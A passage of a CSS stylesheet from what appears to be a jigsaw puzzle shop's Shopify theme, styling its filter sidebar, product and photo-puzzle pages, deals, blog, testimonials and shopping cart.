  	top: 0 !important;
  	left: -130px !important;
}
#shopify-section-1523936805616 > div > section > div:nth-child(1) > p.process-title,
#shopify-section-1523936805616 > div > section > div:nth-child(1) > p.process-caption {
	background-color: rgba(160, 188, 191, 0.75);
  	padding: 8px;
}
#shopify-section-1523936805616 > div > section > div:nth-child(2) > p.process-title,
#shopify-section-1523936805616 > div > section > div:nth-child(2) > p.process-caption {
	background-color: rgba(159, 182, 153, 0.75);
  	padding: 8px;
  	color: white !important;
}
#shopify-section-1523936805616 > div > section > div:nth-child(3) > p.process-title,
#shopify-section-1523936805616 > div > section > div:nth-child(3) > p.process-caption {
	background-color: rgba(242, 209, 125, 0.75);
  	padding: 8px;
  	color: white !important;
}
#shopify-section-1523936805616 > div > section > div:nth-child(4) > p.process-title,
#shopify-section-1523936805616 > div > section > div:nth-child(4) > p.process-caption {
	background-color: rgba(211, 107, 104, 0.75);
  	padding: 8px;
}
#shopify-section-1523936805616 > div > section > div:nth-child(1) > p.process-title,
#shopify-section-1523936805616 > div > section > div:nth-child(2) > p.process-title,
#shopify-section-1523936805616 > div > section > div:nth-child(3) > p.process-title,
#shopify-section-1523936805616 > div > section > div:nth-child(4) > p.process-title {
  	margin-bottom: 0 !important;
}











/* FILTER SIDEBAR */

#pvo_category-list a:hover {
	color: #d6312e;
}
#pvo_category-list li {
	padding: 5px 0px; 
  	position: relative;
}
#pvo_category-list label {
	font-weight: 400;
  	width: 99%;
}
.acc input[name="ac"] { 
    display:none 
}
.acc .panel {
    margin: 0;
    height: 0;
    overflow:hidden;
    line-height: 1.5;
    padding: 0 2rem;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
}

.acc input.open:checked~.panel {
    height: auto;
    padding: 0px 10px 10px 10px;
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
}
.acc label:nth-child(odd)::after  { 
    content: "\002B"; /* Unicode for "+" Sign */
    position: absolute;
    right: 3px;
    font-size: 16px;
}
.sidebar-title .cs-icon:before {
	font-size: 14px !important;
}


/* Fach geöffnet, dann verschwindet das Plus-Zeichen */
.acc input.open:checked ~ label:nth-child(odd)::after { content: ""; }

/* und statt dessen erscheint das Minus-Zeichen */
.acc input.open:checked ~ label.close::after {
    content: "\2212"; /* Unicode for "-" Sign */
    position: absolute;
    right: 3px;
  	top: 7px;
  	font-size: 20px;
}
.pvo_link-active {
	color: #d6312e;
}
.pvo_sec-category li {
	margin-bottom: 10px;
    background-color: #fff;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
    box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
}
/* FILTER */

ul.filter-content li {
	width: 150px !important;
  	position: relative;
  	margin-bottom: 20px;
  	height: 60px;
}
ul.filter-content li a
{
	opacity: 0.5;
	color: white !important;
  	font-size: 1px !important;
}
.pvo_filter-item {
	color: white;
  	font-size: 1px !important;
}
.index1 {
	margin-bottom: 35px;
}

li[data-handle="pieces-40de"] a::before,
li[data-handle="pieces-100de"] a::before,
li[data-handle="pieces-200de"] a::before,
li[data-handle="pieces-500de"] a::before,
li[data-handle="pieces-1000de"] a::before{
	content: 'Pieces';
  	background-size: contain;
  	background-repeat: no-repeat;
  	height: 60px;
  	width: 90%;
  	display: block;
  	-webkit-filter: grayscale(1);
  	        filter: grayscale(1);
}
li[data-handle="pieces-40de"]:hover a::before,
li[data-handle="pieces-100de"]:hover a::before,
li[data-handle="pieces-200de"]:hover a::before,
li[data-handle="pieces-500de"]:hover a::before,
li[data-handle="pieces-1000de"]:hover a::before {
	opacity: 0.8;
  	-webkit-filter: grayscale(0) !important;
  	        filter: grayscale(0) !important; 
}
li[data-handle="pieces-40de"] a::before {
	background-image: url('../assets/pieces_40DE.webp');
}
li[data-handle="pieces-100de"] a::before {
	background-image: url('../assets/pieces_100DE.webp');
}
li[data-handle="pieces-200de"] a::before {
	background-image: url('../assets/pieces_200DE.webp');
}
li[data-handle="pieces-500de"] a::before {
	background-image: url('../assets/pieces_500DE.webp');
}
li[data-handle="pieces-1000de"] a::before {
	background-image: url('../assets/pieces_1000DE.webp');
}
/* for Weglot lang change to english */
li[data-lang="pieces-40de-en"] a::before {
	background-image: url('../assets/pieces_40US.png');
}
li[data-lang="pieces-100de-en"] a::before {
	background-image: url('../assets/pieces_100US.png');
}
li[data-lang="pieces-200de-en"] a::before {
	background-image: url('../assets/pieces_200US.png');
}
li[data-lang="pieces-500de-en"] a::before {
	background-image: url('../assets/pieces_500US.png');
}
li[data-lang="pieces-1000de-en"] a::before {
	background-image: url('../assets/pieces_1000US.png');
}
.fe-checkbox {
	display: none !important;
}
ul.filter-content  {
	-webkit-box-align: start !important;
	    -ms-flex-align: start !important;
	        align-items: flex-start !important;
  	-webkit-box-orient: vertical !important;
  	-webkit-box-direction: normal !important;
  	    -ms-flex-direction: column !important;
  	        flex-direction: column !important;
  	margin-top: -15px !important;
}
ul.filter-content li {
	width: 150px !important;
  	height: 30px !important;
}
li[data-handle="skill-1"] a::before,
li[data-handle="skill-2"] a::before,
li[data-handle="skill-3"] a::before {
	content: '';
  	background-size: contain;
  	background-repeat: no-repeat;
  	height: 60px;
  	width: auto;
  	display: block;
  	width: 90% !important;
  	opacity: 0.6;
}

li[data-handle="skill-1"]:hover a::before,
li[data-handle="skill-2"]:hover a::before,
li[data-handle="skill-3"]:hover a::before,
li[data-handle="orientation-landscape"]:hover a::before,
li[data-handle="orientation-portrait"]:hover a::before,
li.active a::before{
	opacity: 1 !important;
  	-webkit-filter: grayscale(0%);
  	        filter: grayscale(0%);
}
li[data-lang="skill-1-de"] a::before {
	background-image: url('../assets/difficulty_einfach.png');
}
li[data-lang="skill-2-de"] a::before {
	background-image: url('../assets/difficulty_mittel.png');
}
li[data-lang="skill-3-de"] a::before {
	background-image: url('../assets/difficulty_schwer.png');
}
li[data-lang="skill-1-en"] a::before {
	background-image: url('../assets/difficulty_easy.png');
}
li[data-lang="skill-2-en"] a::before {
	background-image: url('../assets/difficulty_medium.png');
}
li[data-lang="skill-3-en"] a::before {
	background-image: url('../assets/difficulty_hard.png');
}

li[data-handle="orientation-landscape"] a::before,
li[data-handle="orientation-portrait"] a::before {
	content: '';
  	background-size: contain;
  	background-repeat: no-repeat;
  	height: 60px;
  	width: auto;
  	display: block;
  	-webkit-filter: grayscale(100%);
  	        filter: grayscale(100%);
}
li[data-handle="orientation-landscape"],
li[data-handle="orientation-portrait"]{
	margin-bottom: 50px !important;
}
li[data-handle="orientation-landscape"] a::before {
	background-image: url('../assets/puzzle_landscape_render.png');
}
li[data-handle="orientation-portrait"] a::before {
	background-image: url('../assets/puzzle_portrait_render.png');
  	height: 80px !important;
}

.sidebar.collection-leftsidebar.active .sidebarMobile button {
	-webkit-box-flex: 0 !important;
	    -ms-flex: none !important;
	        flex: none !important;
  	-webkit-flex: none !important;
  	width: 100%;
}

.pvo_clicked,
.pvo_breadcrumbs > ul li a {
	color: #8b8b99 !important;
}
.pvo_clicked,
.pvo_breadcrumbs > ul li a:hover {
	color: #d6312e !important;
}
.pvo_clicked,
.pvo_breadcrumbs > ul li a[aria-current="page"] {
	color: #d6312e !important;
}
.sidebar-bottom {
	height: 25vh !important;
  	min-height: 150px;
}
.pvo_filter-delete-btn {
	padding: 8px;
    height: 30px;
    line-height: 30px;
    font-size: 12px;
    margin-top: 30px;
  	background-color: transparent;
  	color: #8d8d99;
  	border: 1px solid #8d8d99;
  	z-index: 99999999;
  	position: relative;
}
.filter-content li.active::after {
	content: "\2715";
    color: #333;
    font-size: 10px;
    line-height: 10px;
    text-align: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    height: 16px;
    width: 16px;
    background-color: #e0e0e0;
    opacity: 1!important;
    border-radius: 50%;
    position: absolute;
    top: -3px;
    right: 5.5%;
    cursor: pointer;
}
.filter-content li.active {
	width: 150px !important;
  	position: relative;
}
[data-handle="orientation-landscape"]::after{
	top: 11px;
  	right: 38% !important;
}
[data-handle="orientation-portrait"]::after{
	top: 11px;
  	right: 56% !important;
}
ul#pvo_sidebar-switcher li {
	margin-bottom: 10px !important;
}
.pvo_sidebar-switcher:hover {
	color: #d6312e !important;
}
.best-block {
	margin-top: 30px !important;
}
#pvo_fotopuzzle-filter.index2,
#pvo_fotopuzzle-filter.index3{
	display: none !important;
}


/* FILTER END */



/* PRODUCT */

.product {
	background-color: #f4f4f4 !important;
  	border-color: #f4f4f4 !important;
}
.product-detail-inner {
	opacity: 0;
}
#product-information del {
	font-size: 20px !important;
  	color: #8b8b99 !important;
}
body .product-detail-layout .product-detail-content #product-information .title{
  font-family: 'poppins bold' !important;
}
#featuted-image {
	width: calc(100% - 30px) !important;
}
.pvo_featured-image {
  	width: 98% !important;
}
.group .thumbs {
	width: 91% !important;
  	margin-top: 20px !important;
}
.image-vertical {
	width: 100%;
  	height: auto;
  	display: -webkit-box;
  	display: -ms-flexbox;
  	display: flex;
  	-ms-flex-wrap: wrap;
  	    flex-wrap: wrap;
  	-webkit-box-orient: horizontal;
  	-webkit-box-direction: normal;
  	    -ms-flex-direction: row;
  	        flex-direction: row;
  	-webkit-box-pack: justify;
  	    -ms-flex-pack: justify;
  	        justify-content: space-between;
  	-webkit-box-align: center;
  	    -ms-flex-align: center;
  	        align-items: center;
  	position: relative;
}
.pvo_thumb,
.pvo_photo-thumb{
	width: 23%;
}
.slick-list {
	height: 100% !important;
  	max-height: 464px;
}
.slick-track {
	height: 464px !important;
  	max-height: 620px !important;
}
/*
del.price_compare::before {
	content: 'Sale';
  	color: white;
  	background-color: red;
  	height: auto;
  	width: 50px;
  	display: block;
  	position: absolute;
  	right: 0;
  	text-align: center;
}*/
.pvo_custom-product {
	position: absolute;
  	z-index: 20;
  	font-size: 12px !important;
  	padding: 2px 5px;
  	background-color: #d6312e;
  	color: white;
  	top: 5px;
}
.pvo_discount_applied {
  text-decoration: line-through;
  color: #8b8b99;
  opacity: 0.5;
  font-size: 90%;
}
.pvo_compare-price {
  padding-right: 5px !important;
}
.pvo_custom-product::after {
  	content: url("//de.mypuzzle.com/cdn/shop/t/9/assets/pfeil2_small.webp?v=89058412955506402061651849514");
  	display: block;
  	width: 50px;
  	height: 50px; 
  	font-size: 14px;
  	position: absolute;
  	left: 20px;
  	bottom: -55px;
    -webkit-transform: rotate(35deg);
        -ms-transform: rotate(35deg);
            transform: rotate(35deg);
}
.pvo_custom-product-left {
	top: 0;
  	left: 0;
}

.sidebar-content .price_compare::before {
	bottom: 0;
  	font-size: 0.75em;
  	width: auto;
  	padding: 1% 2%;
}
.pvo_if-photopuzzle-descr {
	width: 100%;
  	height: auto;
  	text-align: center;
  	padding: 20px 0px;
  	margin: 35px 0px;
  	background-color: rgba(200,200,200,0.46);
  	border-radius: 8px;
	color: #272727;	
}
.pvo_if-photopuzzle-descr-title {
	font-size: 1.5em;
  	font-weight: bold !important;
  	margin-bottom: 0px;
}
.pvo_if-photopuzzle-descr i {
	font-size: 2.2em;
  	color: #D6312E;
}
.pvo_if-photopuzzle-descr-content {
  	max-width: 90%;
  	margin: 35px auto 0 auto;
}
.pvo_if-photopuzzle-descr-content p:first-child {
	padding-bottom: 10px;
}
.pvo_tech-descr-title {
	font-size: 24px;
  	font-weight: 600 !important;
  	color: #272727;
  	margin-bottom: 35px;
}
.pvo_tech-descr-render {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    width: 100%;
  	text-align:center;
}
.pvo_tech-descr-render p {
	padding: 0;
  	margin: 0;
}
.climatepartner_copy {
    font-size: 12px;
    font-style: italic !important;
}
.pvo_climatePartner_footer > img {
    margin: 20px 0px 10px 0px !important; 
    max-width: 180px;
}
.pvo_render-dummy {
	height: 180px;
  	width: 180px;
  	margin: 10px auto;
  	background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
}
.pvo_render-dummy-faq {
	height: 180px;
  	width: 320px;
  	margin: 10px auto;
  	background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
}
.pvo_box1000DE {
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/LF195-Box_1000.png?v=25457920525987187771623080840);
}
.pvo_box500DE {
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/LF195-Box_500.png?v=160643490846598896091623080847);
}
.pvo_box200DE {
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/LF428-Box_200.png?v=144330625901580380311623081157);
}
.pvo_box100DE {
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/LF428-Box_100.png?v=26589750498238240811623081148);
}
.pvo_box100US {
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/LFUSA-Box_100.png?v=60431926791643414861623081521);
}
.pvo_box500US {
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/LFUSA-Box_500.png?v=32455465334015855781623081506);
}
.pvo_box1000US {
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/LFUSA-Box_1000.png?v=129401866305906624881623081513);
}
.pvo_box100 {
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/schachtel_200.png?v=33921808171262385281621441167);
}
.pvo_size-puzzlepieces {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzlePieces.png?v=158754094856459807001623081281);
}
.pvo_size-puzzlepieces_1000US {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzleDimensions_1000US.png?v=29072704411604911011623077281);
}
.pvo_size-puzzlepieces_500US {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzleDimensions_500US.png?v=124722202429992642081623077305);
}
.pvo_size-puzzlepieces_100US {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzleDimensions_100US.png?v=126023726633427892231623077317);
}
.pvo_size-puzzlepieces_1000DE {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzleDimensions_1000DE.png?v=10825697139691775211623077327);
}
.pvo_size-puzzlepieces_500DE {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzleDimensions_500DE.png?v=172218254214618133731623077338);
}
.pvo_size-puzzlepieces_200DE {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzleDimensions_200DE.png?v=3914958096608536181623077352);
}
.pvo_size-puzzlepieces_100DE {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzleDimensions_100DE.png?v=131414212231453420131623077377);
}
.pvo_size-puzzlepieces_Frame40 {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzleDimensions_Frame40.png?v=170792838994054483641623077399);
}
.pvo_size-puzzlepieces_Frame24 {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzleDimensions_Frame24.png?v=53490);
}
.pvo_puzzleboard {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzlePieceLayers.png?v=182677954089409914961623260229);
}
.pvo_tech-descr-safety {
	max-width: 580px;
	margin-top: 60px;
}
.pvo_tech-descr-safety p,
.pvo_tech-descr-safety img,
.pvo_tech-descr-reg p{
	padding: 0 0 12px 0 !important ;
  	margin: 0 !important;
}
.pvo_tech-descr-safety p,
.pvo_tech-descr-reg p {
	font-size: 1.15em;
    color: #272727;
}
.pvo_tech-descr-reg {
	margin-top: 35px; 	
}
.pvo_tech-descr-reg span {
  	max-width: 620px;
  	display: -webkit-box;
  	display: -ms-flexbox;
  	display: flex;
  	-webkit-box-align: center;
  	    -ms-flex-align: center;
  	        align-items: center;
  	-ms-flex-wrap: wrap;
  	    flex-wrap: wrap;
}
.pvo_tech-descr-reg span p {
	color: #6d6d6d;
  	position: relative;
  	font-size: 1em;
}
.pvo_tech-descr-reg span p:nth-child(even) { 
  	margin: 0 50px !important;
}
.pvo_tech-descr-reg span p:nth-child(even)::before,
.pvo_tech-descr-reg span p:nth-child(even)::after {
	content: "/";
  	display: block;
  	height: 20px;
  	width: auto;
  	position: absolute;
  	right: -30px;
  	top: 0;
  	background-color: transparent;
	color: #D6312E;
}
.pvo_tech-descr-reg span p:nth-child(even)::before {
	left: -30px;
}
.pvo_safety-notice,
.pvo_safety-notice-2{
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/sicherheitshinweis.png?v=158106522169666991241621434757);
    background-position: center;
    background-size: contain;
    background-repeat: no-repeat;
    height: 20vh;
    max-height: 150px;
    width: auto;
}
.pvo_safety-notice-2 {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/sicherheitshinweis_02.png?v=135045399373009717881621499470);
}
.pvo_tab-image {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
  	-webkit-box-align: start;
  	    -ms-flex-align: start;
  	        align-items: flex-start;
}
.pvo_table-descr {
  	padding-right: 2em;
}
.pvo_tab-image p {
  	padding-top: 4%;
}
.pvo_table-descr img {
	width: 80px;
  	min-width: 80px !important;
  	height: auto;	
}
.pvo-tab-image .pvo_table-descr {
	width: auto !important;
}
.pvo_table-descr-content h2 {
	margin-bottom: 0 !important;
  	padding-bottom: 1em !important;
  	font-weight: bold !important;
  	color: #272727 !important;
}
.pvo_table-descr-content span > p {
	padding-top: 0 !important;
}
img.round {
	border-radius: 50%;
    aspect-ratio: 1;
}
.pvo_share-image {
	border-radius: 50% !important;	
  	display: block;	
  	width: 60px;
  	height: auto;
  	margin-top: 10px;
}
.pvo-init:hover img:first-child, /* Hover for Product in Collection */
.product-single__media-wrapper:hover img:first-child /* Hover for Product-Zoom in Product-page */{
	opacity: 0 !important;
}
.pvo-init {
	padding: 12px 8px 0px 8px;
}
.header > p {
  	color: #2b2b2b;
  	font-size: 16px !important;
  	margin-bottom: 0 !important;
  	padding-top: 10px;
}
#product-information .description {
	margin-bottom: 5px !important;
}
body .product-detail-layout .product-detail-content #product-information .product-price {
	margin-bottom: 10px ;
}
#product-information .title {
	margin-bottom: 10px !important;
}



/* PHOTOPUZZLE PRODUCT TEMPLATE */

#product-information > form > label,
#ProductSelect-product-template {
	display: block;
  	font-weight: 400;
}
#product-information > form > button {
	font-size: 14px;
    border-width: 1px;
    height: 40px;
    line-height: 38px;
    padding: 0 16px;
    font-weight: 500;
    color: #fff;
    border-color: #27272f;
    background-color: #27272f;
    text-align: center;
    padding: 0 20px;
    position: relative;
  	margin-top: 20px;
  	-webkit-transition: all .5s ease-in-out;
  	-o-transition: all .5s ease-in-out;
  	transition: all .5s ease-in-out;
}
#ProductSelect-product-template {
	height: 40px;
    width: 25vw;
    max-width: 240px;
    padding: 5px 10px;
}
#product-information > form > button:hover {
	background-color: #d6312e;
  	border-color: #d6312e;
}
#product-information > form > label {
	font-size: 14px !important;
  	color: #8b8b99;
}
.comWish-content {
	opacity: 0 !important;
}
#pvo_myPuzzle-icon {
	height: 60px;
  	border-radius: 50%;
}
#taopixcustomparam_txt_SHOPIFYCOVERTEXT {
	background-color: #e7e9f3;
  	height: 40px;
    width: 25vw;
    max-width: 240px;
    padding: 5px 10px;
}
.product-form__cart-submit {
	width: 25vw;
    max-width: 240px;
}
#pvo_moreTags {
	color: #d6312e !important;
}
label[for="taopixcustomparam_txt_SHOPIFYCOVERTEXT"] {
	position: relative;
}
label[for="taopixcustomparam_txt_SHOPIFYCOVERTEXT"]:hover .pvo_label-tooltip {
	opacity: 1;
}
/*
label[for="taopixcustomparam_txt_SHOPIFYCOVERTEXT"]::after {
	content: "?";
  	font-size: .85em;
  	height: 12px;
  	width: 12px;
  	line-height: .85em;
  	border-radius: 50%;
  	background-color: #f4f4f4;
  	position: absolute;
  	top: -5px;
  	display: block;
}*/
.pvo_label-tooltip {
  	font-size: 1em;
    line-height: 1em;
    height: auto;
    width: auto;
    display: block;
    position: absolute;
    left: 0;
    top: -45px;
    background-color: #f4f4f4;
    padding: 12px;
    opacity: 0;
    -webkit-transition: all .15s ease-in-out;
    -o-transition: all .15s ease-in-out;
    transition: all .15s ease-in-out;
}
.pvo_label-tooltip::before {
	content: "";
    position: absolute;
    left: 45%;
    bottom: -7px;
    height: 16px;
    width: 16px;
    background-color: #f4f4f4;
    /* z-index: 999999; */
    display: block;
    -webkit-transform: rotate(
45deg);
        -ms-transform: rotate(
45deg);
            transform: rotate(
45deg);
}

.pvo_photo-share {
	margin-top: 0px !important;  
  	margin-bottom: 0px !important;  
}
.focus-visible {
	background-color: white !important;
}
.pvo_delivery-date {
	margin-bottom: 0 !important;
}
#pvo_delivery-date-container {
  	font-size: 12px !important;
}
#pvo_delivery-date-container h5 {
	font-size: 12px;
	padding-bottom: 5px !important;
	margin: 0 !important;
}
#pvo_delivery-date-container p {
	color: #d6312e;
}
.product-detail-layout .product-detail-content #product-information .product-share {
	padding-top: 0 !important;
  	margin-top: 0 !important;
}
#pvo_proof-icons {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
    -webkit-box-pack: evenly;
        -ms-flex-pack: evenly;
            justify-content: evenly;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  	padding: 10px 0px;
  	margin-top: -25px; 
}
.pvo_proof-icon {
	text-align: center; 
  	position: relative;
  	width: 32%;
    padding-top: 10px;
}
.pvo_proof-icon > img {
	height: 100%; 
  	max-height: 70px;
}
.pvo_proof-icon p {
	font-weight: bold;
  	font-size: 11px; 
}
.pvo_individual-print {
	width: 98%;
  	margin-bottom: 12px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  	-webkit-box-pack: justify;
  	    -ms-flex-pack: justify;
  	        justify-content: space-between;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
}
.pvo_individual-print > img {
	height: 90px !important;
}
.pvo_individual-print p {
	margin-bottom: 0 !important;
  	text-align: left;
  	font-weight: 400; 
}
.pvo_photo-templates {
	color: #282828;
}
.pvo_photo-templates > h5 > span {
	font-size: 16px;
    font-weight: 300;
}


/* TRUSTPILOT */ 
#pvo_trustpilot {
	padding: 35px 20px;
  	margin: 50px 0; 
}
.pvo_trustpilot-top iframe {
	width: 25% !important;
  	position: absolute !important;
  	float: left !important;
  	padding-top: 5px;
}
.pvo_trustpilot-nav-mobile {
	padding-top: 35px !important;
}

/* PRODUCT END */




/* DEALS */

body .shopify-section .home-deal-layout {
	padding-top: 0 !important;
  	padding-bottom: 0 !important;
}
.pvo_deal-main {
	position: relative;
}
.deal-content {
	padding: 5% 0px;
}
.pvo_deal-item-content {
	position: relative;
	padding-bottom: 45px;
}
.pvo_deal-item {
	position: relative;
  	background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
  	display: none;
}
.pvo_deal-item img {
	opacity: 0 !important;
}

.pvo_deal-description {
	width: 50%;
    background-color: #f5f6fc;
    text-align: center;
    position: absolute;
    top: 10%;
    left: 25%;
    padding: 20px;
    border-radius: 3px;
}
.pvo_deal-description::after {
	content: '';
    display: block;
    width: 20px;
    height: 20px;
    position: absolute;
    background-color: #f5f6fc;
    bottom: -5px;
    left: 45%;
    -webkit-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
            transform: rotate(45deg);
}
.pvo_deal-item-content img {
	position: relative;
}
.pvo_deal-price-container {
	padding: 30px 5px;
  	border-radius: 50%;
 	background-color: #D43125;
    display: inline-block;
    text-align: center;
  	margin-top: -10% !important;
  	width: 115px;
  	height: 115px;
  	position: absolute;
  	bottom: 100px;
  	left: 10px;
}
.pvo_deal-price-container > p {
	margin: 0 !important;
  	padding: 0 !important;
}
.pvo_deal-title {
	text-transform: uppercase;
  	font-size: 11px;
  	color: white;
  	font-weight: bold;
}
.pvo_deal-price {
	font-family: 'satisfy', 'Snell Roundhand', sans-serif;
    font-weight: 600 !important;
  	font-size: 26px;
  	color: white;
}
.pvo_deal-price span {
	font-size: 14px;
  	vertical-align: top;
}
.pvo_deal-selection {
	position: absolute;
    right: 10%;
    bottom: 40%;
  	z-index: 9999;
}
.pvo_deal-selection > a {
	background-color: white;
  	color: var(--shopify-editor-setting-color_body);
    border-radius: 50%;
    width: 30px;
    height: 30px;
    -webkit-transition: .3s all ease-in-out;
    -o-transition: .3s all ease-in-out;
    transition: .3s all ease-in-out;
	border: none;
    margin-bottom: 10px;
}
.pvo_deal-selection > a:hover,
.pvo_deal-selection-active {
	background-color: #D43125 !important;
  	color: white !important;
}




/* COMPANY LOGO BAND */

#pvo_company-logo {
	position: relative;
  	width: 100%;
  	height: auto;
  	background-color: #f1ecda;
  	border-bottom: 2px solid #ab1d00;
}
.pvo_company-logo-container {
  	display: -webkit-box;
  	display: -ms-flexbox;
  	display: flex;
  	-webkit-box-pack: space-evenly;
  	    -ms-flex-pack: space-evenly;
  	        justify-content: space-evenly;
  	-webkit-box-align: center;
  	    -ms-flex-align: center;
  	        align-items: center;
  	width: 100%;
  	max-width: 1170px;
}
#pvo_company-logo img {
	padding: 15px 0px;
  	-webkit-filter: grayscale(100%) !important;
  	        filter: grayscale(100%) !important;
  	width: auto !important;
  	max-width:120px !important;
  	height: auto;
  	max-height: 120px !important;
}




/* BLOG INDEX */

.home-blog-layout {
	padding: 60px 0 !important;
}
.group-blog-top 
.article {
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}
.article:hover {
  	margin-top: -12px;
  	box-shadow: 0px 9px 30px -17px rgba(0,0,0,0.75);
-webkit-box-shadow: 0px 9px 30px -17px rgba(0,0,0,0.75);
-moz-box-shadow: 0px 9px 30px -17px rgba(0,0,0,0.75);
}
.article-excerpt {
	margin-top: 20px;
}
.article:hover h2.article-name a{
    color: #d6312e !important;
}
.article-author::before {
	display: none !important;
}
.blog-title {
	background-image: none !important; 
}
.blog-inner-title {
 	color: #282828 !important;
    font-size: 26px !important;
    font-weight: 600 !important;
    margin-bottom: 10px !important;
  	background-color: transparent !important;
  	padding: 0 !important;
  	margin-bottom: 20px !important;
  	line-height: 32px !important;
  	text-align: left !important;
}
.article-comment,
#comments,
h1.article-name{
	display: none !important;
}
.article-description u {
	font-weight: bold;
  	text-decoration: none; 
}



/* TESTIMONIAL */

.home-testimonials-layout {
  	background-size: cover;
  	background-position: center;
  	background-repeat: no-repeat;
}
.testimonials-item > div{
	background-color: transparent !important;
}
.testimonials-item > div > img,
.about-item > img{
	border-radius: 50%;
  	max-width: 140px;
  	width: 100%; 	
}
.home-brand-layout {
	background-color: white; 
}
.testimonials-caption-group p,
p.testimonials-name{
	color: white !important;
}
.testimonials-name {
	font-weight: bold !important;
  	text-transform: uppercase;
  	font-size: 16px !important;
}
.testimonials-position {
	display: none; 
}
.pvo_testi-container img {
	height: 130px !important;
  	width: 130px !important;
  	display: -webkit-box;
  	display: -ms-flexbox;
  	display: flex;
  	-webkit-box-pack: center;
  	    -ms-flex-pack: center;
  	        justify-content: center;
  	-webkit-box-align: center;
  	    -ms-flex-align: center;
  	        align-items: center;
}
.pvo_testi-container img:last-child {
	z-index: 10;
	position: absolute;
  	margin-top: -130px !important;
}





/* ABOUT */

#shopify-section-1615474120d495f765 > div > section > div > div > div > div.home-about-content > div > p {
	color: #e2635f !important;
}
h5.about-title {
  	padding-bottom: 5px !important;;
  	margin-bottom: 0px !important;
}
h5.about-title::before,
h5.about-title::after {
	display: none !important;	
}
#shopify-section-1615474120d495f765 > div > section > div > div > div > div.page-title.text-center.not-animated > p.caption {
	color: black !important;
}
#pvo_about p,
#pvo_about ul {
	margin: 0 auto !important;
  	padding-top: 16px;
}
#pvo_about ul {
	width: 45vw !important;
  	max-width: 680px !important;
  	min-width: 280px !important;
}




/* SHOPPING CART */

#shopify-section-cart-template ._btn {
	background-color: transparent !important;
  	color: #8d8d99;
  	border-color: #8d8d99;
}
#shopify-section-cart-template ._btn:hover,
#shopify-section-cart-template #checkout {
	background-color: #d6312e !important;
  	color: white;
  	border-color: #d6312e;
}
#shopify-section-cart-template #checkout {
	float: right; 
}
#shopify-section-cart-template #checkout:hover {
	opacity: 0.8;
}
#shopify-section-cart-template {
	padding-bottom: 0px !important;
}
.modal-content {
  	width: 80% !important;
}
#lightbox-search .modal-header > button.close {
	float: none !important;
  	position: absolute;
  	right: -50px !important;
  	top: -10px !important;
}
.icon-close {
	width: 50px !important;
  	height: 50px !important;
  	border: none !important;
  	line-height: 55px !important;
}
.dynamic-checkout__content {
	display: none !important;
}
#add-to-cart {
	margin-top: 0 !important;
}
.product-details__item {
 	list-style: none; 
    margin-bottom: -6px !important;
}
.product-details__item p {
	margin-bottom: 5px; 
}
.text-link--accent {
	padding: 4px 8px;
    font-size: 8px;
  	border-radius: 5px;
  	color: #8b8b99;
  	border: 1px solid #8b8b99;
  	background-color: white;
  	text-transform: uppercase;
  	-webkit-transition: all .3s ease-in-out;
  	-o-transition: all .3s ease-in-out;
  	transition: all .3s ease-in-out;
}
.text-link--accent:hover {
	color: #8b8b99;
  	border: 1px solid #8b8b99;
  	background-color: white;
}
.pvo_product-cart-image::before {
	background-color: white;
  	padding: 6px 8px;
}
.pvo_qty-wrapper {
	display: inline-block !important;
  	width: 60px !important;
    height: 38px !important;
    border: 1px solid #e7e9f3;
  	border-left: none !important;
  	border-right: none !important;
}
.pvo_qty-btn {
	background-color: transparent;
  	color: #8d8d99;
  	height: 38px !important;
  	width: 30px;
  	border: 1px solid #e7e9f3;
  	border-radius: 5px;
  	margin: 0;
  	padding: 0;
}
.pvo_qty-btn:hover {
	background-color: #e7e9f3;
}
.pvo_qtyMinus {
  	border-right: none;  
